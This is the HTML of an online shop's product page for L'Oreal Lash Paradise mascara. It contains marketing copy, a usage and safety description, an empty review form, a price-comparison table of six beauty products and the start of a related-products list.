<li>Volumizing And Lengthening Mascara: Full lash fringe that’s feathery soft, with no flaking, no smudging, and no clumping; Just voluptuous volume and intense length. 20x more volume and up to 2x more length. Based on a consumer claims study, November 2020</li>
<li>L&#8217;Oreal Paris Mascara: Get the long, full eyelashes you love with our best mascaras and primers; Choose from our innovative volumizing formulas and variety of brushes</li>
<li>Create you perfect eye makeup look with our collection of Voluminous mascaras, achieve sleek lines with smudge proof eyeliner, define your brows and discover eye shadow palettes with shades made for every eye color</li>
<li>Because You&#8217;re Worth It: L&#8217;Oreal Paris Makeup helps you create the look you want with our full line of makeup including foundations, concealers, highlighter makeup, brow pencils, eyeshadow palettes, lipsticks and much more</li>
<li>Perfect To Pair With: L&#8217;Oreal Paris Infallible Never Fail Mechanical Pencil Eyeliner; With long-lasting, fade-proof color, Infallible Never Fail Eyeliner ensures your look stays put for up to 16 hours</li>
</ul>
<h3>Product Description</h3>
<p>Take your lashes to paradise. Our 1st mascara for voluptuous volume and length. Soft wavy bristle brush holds maximum formula for a dramatic volumizing charge. 200plus bristles catch every lash for a full fringe effect. Smooth glide formula provides silky volume in 1 coat. Lashes are feathery soft to the touch. Women agreed: 91% saw in10se and volumized lashes and 87% saw more beautiful lashes. plus98% lengthening effect. Voluptuous Volume and Length Full Lash Fringe, Feathery Soft Soft Wavy Bristle Brush Smooth Glide Formula Place brush at base of lashes and gently sweep up to tip. Removes easily with soap and water. To safeguard L’Oreal Purity, reserve this product for your personal use. Treat the applicator with the hygienic care you give your eyes. Never apply this product in a moving vehicle. Do not dilute mascara with water, saliva, or any other substance. Cap tightly after use. If change in odor or appearance occurs, discontinue use. Do not use this or any other eye cosmetic if your eye is injuRed, irritated, or infected. Consult a physician promptly.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;L&#8217;Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.naturalherbsclinic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="agr-recaptcha-wrapper"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9483' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

					<section class="woosc-quick-table label-column-no">
						<h2>Quick Comparison</h2>						<div class="woosc-quick-table-products">
							<table  class="woosc_table has-6"><thead><tr><th class="th-label"><a href="#settings" class="woosc-table-settings">Settings</a></th><th><a  href="https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/" draggable="false" >L'Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary</a> <span class="woosc-remove" data-id="9483">remove</span></th><th><a  href="https://www.naturalherbsclinic.com/product/revlon-one-step-volumizer-plus-2-0-hair-dryer-and-hot-air-brush/" draggable="false" >Revlon One Step Volumizer PLUS 2.0 Hair Dryer and Hot Air Brush | Dry and Style (Black)</a> <span class="woosc-remove" data-id="9334">remove</span></th><th><a  href="https://www.naturalherbsclinic.com/product/cerave-hydrating-facial-cleanser/" draggable="false" >CeraVe Hydrating Facial Cleanser | Moisturizing Non-Foaming Face Wash with Hyaluronic Acid, Ceramides and Glycerin | Fragrance Free Paraben Free | 16 Fluid Ounce</a> <span class="woosc-remove" data-id="9449">remove</span></th><th><a  href="https://www.naturalherbsclinic.com/product/samnyte-hair-wax-stick/" draggable="false" >Samnyte Hair Wax Stick, Wax Stick for Hair Slick Stick, Hair Wax Stick for Flyaways Hair Gel Stick Non-greasy Styling Cream for Fly Away & Edge Control Frizz Hair 2.7 Oz</a> <span class="woosc-remove" data-id="9328">remove</span></th><th><a  href="https://www.naturalherbsclinic.com/product/cerave-daily-moisturizing-lotion-for-dry-skin/" draggable="false" >CeraVe Daily Moisturizing Lotion for Dry Skin | Body Lotion & Facial Moisturizer with Hyaluronic Acid and Ceramides | 12 Fl Ounce</a> <span class="woosc-remove" data-id="9442">remove</span></th><th><a  href="https://www.naturalherbsclinic.com/product/sun-bum-original-spf-50-sunscreen-spray/" draggable="false" >Sun Bum Original SPF 50 Sunscreen Spray |Vegan and Hawaii 104 Reef Act Compliant (Octinoxate & Oxybenzone Free) Broad Spectrum Moisturizing UVA/UVB Sunscreen with Vitamin E | 6 oz</a> <span class="woosc-remove" data-id="9340">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td><a  href="https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/" draggable="false" >L'Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary</a> <span class="woosc-remove" data-id="9483">remove</span></td><td><a  href="https://www.naturalherbsclinic.com/product/revlon-one-step-volumizer-plus-2-0-hair-dryer-and-hot-air-brush/" draggable="false" >Revlon One Step Volumizer PLUS 2.0 Hair Dryer and Hot Air Brush | Dry and Style (Black)</a> <span class="woosc-remove" data-id="9334">remove</span></td><td><a  href="https://www.naturalherbsclinic.com/product/cerave-hydrating-facial-cleanser/" draggable="false" >CeraVe Hydrating Facial Cleanser | Moisturizing Non-Foaming Face Wash with Hyaluronic Acid, Ceramides and Glycerin | Fragrance Free Paraben Free | 16 Fluid Ounce</a> <span class="woosc-remove" data-id="9449">remove</span></td><td><a  href="https://www.naturalherbsclinic.com/product/samnyte-hair-wax-stick/" draggable="false" >Samnyte Hair Wax Stick, Wax Stick for Hair Slick Stick, Hair Wax Stick for Flyaways Hair Gel Stick Non-greasy Styling Cream for Fly Away & Edge Control Frizz Hair 2.7 Oz</a> <span class="woosc-remove" data-id="9328">remove</span></td><td><a  href="https://www.naturalherbsclinic.com/product/cerave-daily-moisturizing-lotion-for-dry-skin/" draggable="false" >CeraVe Daily Moisturizing Lotion for Dry Skin | Body Lotion & Facial Moisturizer with Hyaluronic Acid and Ceramides | 12 Fl Ounce</a> <span class="woosc-remove" data-id="9442">remove</span></td><td><a  href="https://www.naturalherbsclinic.com/product/sun-bum-original-spf-50-sunscreen-spray/" draggable="false" >Sun Bum Original SPF 50 Sunscreen Spray |Vegan and Hawaii 104 Reef Act Compliant (Octinoxate & Oxybenzone Free) Broad Spectrum Moisturizing UVA/UVB Sunscreen with Vitamin E | 6 oz</a> <span class="woosc-remove" data-id="9340">remove</span></td></tr><tr class="tr-default tr-odd tr-image "><td class="td-label">Image</td><td><a  href="https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/" draggable="false" ><img width="425" height="425" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg" class="attachment-woosc-large size-woosc-large" alt="L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara" draggable="false" decoding="async" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg 425w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-96x96.jpg 96w" sizes="(max-width: 425px) 100vw, 425px" /></a></td><td><a  href="https://www.naturalherbsclinic.com/product/revlon-one-step-volumizer-plus-2-0-hair-dryer-and-hot-air-brush/" draggable="false" ><img width="600" height="600" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Revlon One Step Hair Dryer and Hot Air Brush" draggable="false" decoding="async" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-1024x1024.jpg 1024w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td><a  href="https://www.naturalherbsclinic.com/product/cerave-hydrating-facial-cleanser/" draggable="false" ><img width="425" height="425" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/CeraVe-Hydrating-Facial-Cleanser.jpg" class="attachment-woosc-large size-woosc-large" alt="CeraVe Hydrating Facial Cleanser" draggable="false" decoding="async" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/CeraVe-Hydrating-Facial-Cleanser.jpg 425w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/CeraVe-Hydrating-Facial-Cleanser-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/CeraVe-Hydrating-Facial-Cleanser-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/CeraVe-Hydrating-Facial-Cleanser-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/CeraVe-Hydrating-Facial-Cleanser-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/CeraVe-Hydrating-Facial-Cleanser-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/CeraVe-Hydrating-Facial-Cleanser-96x96.jpg 96w" sizes="(max-width: 425px) 100vw, 425px" /></a></td><td><a  href="https://www.naturalherbsclinic.com/product/samnyte-hair-wax-stick/" draggable="false" ><img width="600" height="600" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Samnyte-Hair-Wax-Stick-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Samnyte Hair Wax Stick" draggable="false" decoding="async" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Samnyte-Hair-Wax-Stick-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Samnyte-Hair-Wax-Stick-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Samnyte-Hair-Wax-Stick-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Samnyte-Hair-Wax-Stick-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Samnyte-Hair-Wax-Stick-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Samnyte-Hair-Wax-Stick-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Samnyte-Hair-Wax-Stick-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Samnyte-Hair-Wax-Stick-460x460.jpg 460w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td><a  href="https://www.naturalherbsclinic.com/product/cerave-daily-moisturizing-lotion-for-dry-skin/" draggable="false" ><img width="425" height="425" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/CeraVe-Daily-Moisturizing-Lotion-for-Dry-Skin.jpg" class="attachment-woosc-large size-woosc-large" alt="CeraVe Daily Moisturizing Lotion for Dry Skin" draggable="false" decoding="async" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/CeraVe-Daily-Moisturizing-Lotion-for-Dry-Skin.jpg 425w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/CeraVe-Daily-Moisturizing-Lotion-for-Dry-Skin-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/CeraVe-Daily-Moisturizing-Lotion-for-Dry-Skin-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/CeraVe-Daily-Moisturizing-Lotion-for-Dry-Skin-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/CeraVe-Daily-Moisturizing-Lotion-for-Dry-Skin-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/CeraVe-Daily-Moisturizing-Lotion-for-Dry-Skin-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/CeraVe-Daily-Moisturizing-Lotion-for-Dry-Skin-96x96.jpg 96w" sizes="(max-width: 425px) 100vw, 425px" /></a></td><td><a  href="https://www.naturalherbsclinic.com/product/sun-bum-original-spf-50-sunscreen-spray/" draggable="false" ><img width="512" height="512" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Sun-Bum-Original-SPF-50-Sunscreen-Spray.jpg" class="attachment-woosc-large size-woosc-large" alt="Sun Bum Original SPF 50 Sunscreen Spray" draggable="false" decoding="async" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Sun-Bum-Original-SPF-50-Sunscreen-Spray.jpg 512w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Sun-Bum-Original-SPF-50-Sunscreen-Spray-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Sun-Bum-Original-SPF-50-Sunscreen-Spray-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Sun-Bum-Original-SPF-50-Sunscreen-Spray-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Sun-Bum-Original-SPF-50-Sunscreen-Spray-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Sun-Bum-Original-SPF-50-Sunscreen-Spray-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Sun-Bum-Original-SPF-50-Sunscreen-Spray-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Sun-Bum-Original-SPF-50-Sunscreen-Spray-460x460.jpg 460w" sizes="(max-width: 512px) 100vw, 512px" /></a></td></tr><tr class="tr-default tr-even tr-sku "><td class="td-label">SKU</td><td>NHC-4129</td><td>NHC-4107</td><td>NHC-4124</td><td>NHC-4106</td><td>NHC-4123</td><td>NHC-4108</td></tr><tr class="tr-default tr-odd tr-rating "><td class="td-label">Rating</td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr class="tr-default tr-even tr-price "><td class="td-label">Price</td><td><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.33</bdi></span></td><td><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.99</bdi></span></td><td><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.57</bdi></span></td><td><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></td><td><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.63</bdi></span></td><td><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.14</bdi></span></td></tr><tr class="tr-default tr-odd tr-stock "><td class="td-label">Stock</td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr class="tr-default tr-even tr-availability "><td class="td-label">Availability</td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr class="tr-default tr-odd tr-add_to_cart "><td class="td-label">Add to cart</td><td><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/?add-to-cart=9483" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9483" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9483" data-product_sku="NHC-4129" aria-label="Add to cart: &ldquo;L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary&rdquo;" rel="nofollow" data-success_message="&ldquo;L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9483" class="screen-reader-text">
			</span>
</p></td><td><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/?add-to-cart=9334" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9334" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9334" data-product_sku="NHC-4107" aria-label="Add to cart: &ldquo;Revlon One Step Volumizer PLUS 2.0 Hair Dryer and Hot Air Brush | Dry and Style (Black)&rdquo;" rel="nofollow" data-success_message="&ldquo;Revlon One Step Volumizer PLUS 2.0 Hair Dryer and Hot Air Brush | Dry and Style (Black)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9334" class="screen-reader-text">
			</span>
</p></td><td><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/?add-to-cart=9449" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9449" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9449" data-product_sku="NHC-4124" aria-label="Add to cart: &ldquo;CeraVe Hydrating Facial Cleanser | Moisturizing Non-Foaming Face Wash with Hyaluronic Acid, Ceramides and Glycerin | Fragrance Free Paraben Free | 16 Fluid Ounce&rdquo;" rel="nofollow" data-success_message="&ldquo;CeraVe Hydrating Facial Cleanser | Moisturizing Non-Foaming Face Wash with Hyaluronic Acid, Ceramides and Glycerin | Fragrance Free Paraben Free | 16 Fluid Ounce&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9449" class="screen-reader-text">
			</span>
</p></td><td><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/?add-to-cart=9328" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9328" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9328" data-product_sku="NHC-4106" aria-label="Add to cart: &ldquo;Samnyte Hair Wax Stick, Wax Stick for Hair Slick Stick, Hair Wax Stick for Flyaways Hair Gel Stick Non-greasy Styling Cream for Fly Away &amp; Edge Control Frizz Hair 2.7 Oz&rdquo;" rel="nofollow" data-success_message="&ldquo;Samnyte Hair Wax Stick, Wax Stick for Hair Slick Stick, Hair Wax Stick for Flyaways Hair Gel Stick Non-greasy Styling Cream for Fly Away &amp; Edge Control Frizz Hair 2.7 Oz&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9328" class="screen-reader-text">
			</span>
</p></td><td><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/?add-to-cart=9442" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9442" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9442" data-product_sku="NHC-4123" aria-label="Add to cart: &ldquo;CeraVe Daily Moisturizing Lotion for Dry Skin | Body Lotion &amp; Facial Moisturizer with Hyaluronic Acid and Ceramides | 12 Fl Ounce&rdquo;" rel="nofollow" data-success_message="&ldquo;CeraVe Daily Moisturizing Lotion for Dry Skin | Body Lotion &amp; Facial Moisturizer with Hyaluronic Acid and Ceramides | 12 Fl Ounce&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9442" class="screen-reader-text">
			</span>
</p></td><td><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/?add-to-cart=9340" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9340" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9340" data-product_sku="NHC-4108" aria-label="Add to cart: &ldquo;Sun Bum Original SPF 50 Sunscreen Spray |Vegan and Hawaii 104 Reef Act Compliant (Octinoxate &amp; Oxybenzone Free) Broad Spectrum Moisturizing UVA/UVB Sunscreen with Vitamin E | 6 oz&rdquo;" rel="nofollow" data-success_message="&ldquo;Sun Bum Original SPF 50 Sunscreen Spray |Vegan and Hawaii 104 Reef Act Compliant (Octinoxate &amp; Oxybenzone Free) Broad Spectrum Moisturizing UVA/UVB Sunscreen with Vitamin E | 6 oz&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9340" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-description "><td class="td-label">Description</td><td><div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<ul>
 	<li><strong>Brand:</strong>                            L'Oreal Paris</li>
 	<li><strong>Item Form:</strong>                    Liquid</li>
 	<li><strong>Product Benefits:</strong>         Volumizing</li>
 	<li><strong>Color:</strong>                             Washable Blackest Black</li>
 	<li><strong>Special Feature:</strong>          Smudge-Proof, Non-Clumping, Non-Flaking</li>
</ul>
</div>
</div></td><td><div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<ul>
 	<li><strong>Brand:</strong>                         REVLON</li>
 	<li><strong>Color:</strong>                          Black Red</li>
 	<li><strong>Material: </strong>                   Titanium, Ceramic</li>
 	<li><strong>Wattage: </strong>                   1100 watts</li>
 	<li><strong>Power Source:</strong>            Corded Electric</li>
</ul>
</div>
</div></td><td><div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<ul>
 	<li><strong>Brand:</strong>                          CeraVe</li>
 	<li><strong>Scent:</strong>                          Fragrance Free</li>
 	<li><strong>Item Form:</strong>                  Lotion</li>
 	<li><strong>Skin Type:</strong>                   Oily, Sensitive, Dry, Normal</li>
 	<li><strong>Material Feature:</strong>     Non Comedogenic</li>
</ul>
</div>
</div></td><td><div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<ul>
 	<li><strong>Brand:</strong>                             Samnyte</li>
 	<li><strong>Hair Type:</strong>                      All, Frizzy, Curly, Dry</li>
 	<li><strong>Scent: </strong>                             Unscented</li>
 	<li><strong>Item Form:</strong>                    Stick</li>
 	<li><strong>Liquid Volume: </strong>            2.7 Fluid Ounces</li>
 	<li><strong>Product Benefits:        </strong>Frizz Control, Smooth Flying Hair, Styling, Shiny, Nourish, Repair</li>
</ul>
</div>
</div></td><td><div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<ul>
 	<li><strong>Brand:</strong>                            CeraVe</li>
 	<li><strong>Scent:</strong>                            Fragrance Free</li>
 	<li><strong>Item Form:</strong>                    Lotion</li>
 	<li><strong>Unit Count:</strong>                   12 Fl Oz</li>
 	<li><strong>Active Ingredients:</strong>    hyaluronic_aci</li>
</ul>
</div>
</div></td><td><div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<ul>
 	<li><strong>Brand:</strong>                            Sun Bum</li>
 	<li><strong>Sun Protection:</strong>            50 SPF</li>
 	<li><strong>Item Weight:</strong>                  170 Grams</li>
 	<li><strong>Number of Items:</strong>           1</li>
</ul>
</div>
</div></td></tr><tr class="tr-default tr-odd tr-content "><td class="td-label">Content</td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr class="tr-default tr-even tr-weight "><td class="td-label">Weight</td><td>N/A</td><td>N/A</td><td>N/A</td><td>N/A</td><td>N/A</td><td>N/A</td></tr><tr class="tr-default tr-odd tr-dimensions "><td class="td-label">Dimensions</td><td>N/A</td><td>N/A</td><td>N/A</td><td>N/A</td><td>N/A</td><td>N/A</td></tr><tr class="tr-default tr-even tr-additional "><td class="td-label">Additional information</td><td></td><td></td><td></td><td></td><td></td><td></td></tr></tbody></table>						</div>
											</section>
					
	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products columns-4">



			
					<li class="product type-product post-9420 status-publish first instock product_cat-beauty-and-personal-care has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-img-wrap none">
    <div class="inner">
        <div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Color Wow Dream Coat Supernatural Spray" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray.jpg 522w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div 